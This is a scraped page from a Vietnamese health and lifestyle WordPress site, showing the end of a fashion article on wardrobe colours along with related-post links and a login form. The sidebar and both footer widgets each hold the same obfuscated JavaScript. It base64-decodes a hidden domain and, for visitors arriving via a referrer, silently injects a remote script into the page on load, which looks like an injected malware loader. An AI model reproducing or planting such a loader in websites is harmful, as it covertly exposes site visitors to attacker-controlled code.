<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qA5mkywqRaS-jdFgYHxVSQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=QHIwTQtaYAtykNeHPGf9sg 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=A5XtOkmUZxFip5ThtGA48g 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qA5mkywqRaS-jdFgYHxVSQ 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=QHIwTQtaYAtykNeHPGf9sg 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=A5XtOkmUZxFip5ThtGA48g 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qA5mkywqRaS-jdFgYHxVSQ" alt="Ngoài màu đơn sắc, các bạn gái chuộng váy áo điệu đà có thể chọn thêm trang phục hoa để làm mới tủ đồ mùa hè." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/723c4a7a102546cd96fb54cb59a321-9127-5460-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qA5mkywqRaS-jdFgYHxVSQ" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài màu đơn sắc, các bạn gái chuộng váy áo điệu đà có thể chọn thêm trang phục hoa để làm mới tủ đồ mùa hè.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EANINSg8vzqpGNSe7CeBbA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nBjVx0iJlmYixWIl3rohuw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=8O1QDH0e30eGTLn9dnqjEw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EANINSg8vzqpGNSe7CeBbA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nBjVx0iJlmYixWIl3rohuw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=8O1QDH0e30eGTLn9dnqjEw 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EANINSg8vzqpGNSe7CeBbA" alt="Với những tông màu thiên về sự trầm ấm như nâu, cafe sữa, trắng ngà, phái đẹp vẫn có thể mix đồ tôn nét trẻ trung nhờ phom dáng hợp mốt." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/2de09f95528bddd48069ee38c23af1-7803-7379-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=EANINSg8vzqpGNSe7CeBbA" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với những tông màu thiên về sự trầm ấm như nâu, cafe sữa, trắng ngà, phái đẹp vẫn có thể mix đồ tôn nét trẻ trung nhờ phom dáng hợp mốt.</span></p>
</div>
<div class="author_mail">
<p class="author_top" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Duy Khánh</strong></span></p>
</div>
</article>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Làm mới tủ đồ bằng gam màu bắt mắt&url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&title=Làm mới tủ đồ bằng gam màu bắt mắt" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&text=Làm mới tủ đồ bằng gam màu bắt mắt" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/mon-an-thuc-uong-thanh-nhiet-giai-thu-ngay-he.html" rel="prev">Món ăn, thức uống thanh nhiệt giải thử ngày hè</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/loi-cham-soc-da-thuong-gap-khi-o-nha-nhieu.html" rel="next">Lỗi chăm sóc da thường gặp khi ở nhà nhiều</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-11844 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những nguy hiểm khi bổ sung vitamin D quá liều ở trẻ nhỏ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/vtm-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;vtm-86x64.jpg&quot;,&quot;210&quot;:&quot;vtm-210x136.jpg&quot;,&quot;279&quot;:&quot;vtm-279x220.jpg&quot;,&quot;357&quot;:&quot;vtm-357x210.jpg&quot;,&quot;500&quot;:&quot;vtm.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-nguy-hiem-khi-bo-sung-vitamin-d-qua-lieu-o-tre-nho.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-nguy-hiem-khi-bo-sung-vitamin-d-qua-lieu-o-tre-nho.html" title="Những nguy hiểm khi bổ sung vitamin D quá liều ở trẻ nhỏ">
			<span class="post-title">
				Những nguy hiểm khi bổ sung vitamin D quá liều ở trẻ nhỏ			</span>
	</a>
	</p></div>
</div >
<div  class="post-16038 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Cách sở hữu làn da săn chắc cho phụ nữ sau 30 tuổi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/999999999999999-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;999999999999999-86x64.jpg&quot;,&quot;210&quot;:&quot;999999999999999-210x136.jpg&quot;,&quot;279&quot;:&quot;999999999999999-279x220.jpg&quot;,&quot;357&quot;:&quot;999999999999999-357x210.jpg&quot;,&quot;750&quot;:&quot;999999999999999-750x430.jpg&quot;,&quot;1378&quot;:&quot;999999999999999.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-so-huu-lan-da-san-chac-cho-phu-nu-sau-30-tuoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-so-huu-lan-da-san-chac-cho-phu-nu-sau-30-tuoi.html" title="Cách sở hữu làn da săn chắc cho phụ nữ sau 30 tuổi">
			<span class="post-title">
				Cách sở hữu làn da săn chắc cho phụ nữ sau 30 tuổi			</span>
	</a>
	</p></div>
</div >
<div  class="post-26064 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="SỮA HẠT HÀN QUỐC ĐƯỢC NGƯỜI TIÊU DÙNG VIỆT NAM ƯA CHUỘNG" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/05/UA-CHUONG2-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;UA-CHUONG2-86x64.png&quot;,&quot;210&quot;:&quot;UA-CHUONG2-210x136.png&quot;,&quot;279&quot;:&quot;UA-CHUONG2-279x220.png&quot;,&quot;357&quot;:&quot;UA-CHUONG2-357x210.png&quot;,&quot;750&quot;:&quot;UA-CHUONG2-750x430.png&quot;,&quot;1335&quot;:&quot;UA-CHUONG2.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/sua-hat-han-quoc-duoc-nguoi-tieu-dung-viet-nam-ua-chuong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/sua-hat-han-quoc-duoc-nguoi-tieu-dung-viet-nam-ua-chuong.html" title="SỮA HẠT HÀN QUỐC ĐƯỢC NGƯỜI TIÊU DÙNG VIỆT NAM ƯA CHUỘNG">
			<span class="post-title">
				SỮA HẠT HÀN QUỐC ĐƯỢC NGƯỜI TIÊU DÙNG VIỆT NAM ƯA CHUỘNG			</span>
	</a>
	</p></div>
</div >
<div  class="post-14047 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bạn không nên cho con ăn sáng theo cách này vì sẽ gây hại sức khỏe của bé" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/an-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;an-1-86x64.jpg&quot;,&quot;210&quot;:&quot;an-1-210x136.jpg&quot;,&quot;279&quot;:&quot;an-1-279x220.jpg&quot;,&quot;357&quot;:&quot;an-1-357x210.jpg&quot;,&quot;700&quot;:&quot;an-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ban-khong-nen-cho-con-an-sang-theo-cach-nay-vi-se-gay-hai-suc-khoe-cua-be.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ban-khong-nen-cho-con-an-sang-theo-cach-nay-vi-se-gay-hai-suc-khoe-cua-be.html" title="Bạn không nên cho con ăn sáng theo cách này vì sẽ gây hại sức khỏe của bé">
			<span class="post-title">
				Bạn không nên cho con ăn sáng theo cách này vì sẽ gây hại sức khỏe của bé			</span>
	</a>
	</p></div>
</div >
<div  class="post-14602 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Biện pháp hữu ích phòng tránh biến chủng SARS-CoV-2" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/134995085-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;134995085-86x64.jpg&quot;,&quot;210&quot;:&quot;134995085-210x136.jpg&quot;,&quot;279&quot;:&quot;134995085-279x220.jpg&quot;,&quot;357&quot;:&quot;134995085-357x210.jpg&quot;,&quot;750&quot;:&quot;134995085-750x430.jpg&quot;,&quot;1000&quot;:&quot;134995085.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bien-phap-huu-ich-phong-tranh-bien-chung-sars-cov-2.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bien-phap-huu-ich-phong-tranh-bien-chung-sars-cov-2.html" title="Biện pháp hữu ích phòng tránh biến chủng SARS-CoV-2">
			<span class="post-title">
				Biện pháp hữu ích phòng tránh biến chủng SARS-CoV-2			</span>
	</a>
	</p></div>
</div >
<div  class="post-11539 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Những lưu ý khi đi làm tờ khai cấp Căn cước công dân" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/can-3-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;can-3-86x64.jpeg&quot;,&quot;210&quot;:&quot;can-3-210x136.jpeg&quot;,&quot;279&quot;:&quot;can-3-279x220.jpeg&quot;,&quot;357&quot;:&quot;can-3-357x210.jpeg&quot;,&quot;750&quot;:&quot;can-3-750x430.jpeg&quot;,&quot;800&quot;:&quot;can-3.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-luu-y-khi-di-lam-to-khai-cap-can-cuoc-cong-dan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-luu-y-khi-di-lam-to-khai-cap-can-cuoc-cong-dan.html" title="Những lưu ý khi đi làm tờ khai cấp Căn cước công dân">
			<span class="post-title">
				Những lưu ý khi đi làm tờ khai cấp Căn cước công dân			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1919990894 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[19201],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"71bac5a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1919990894"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1919990894" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_31942_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_31942_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_31942_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_31942_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_31942_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn 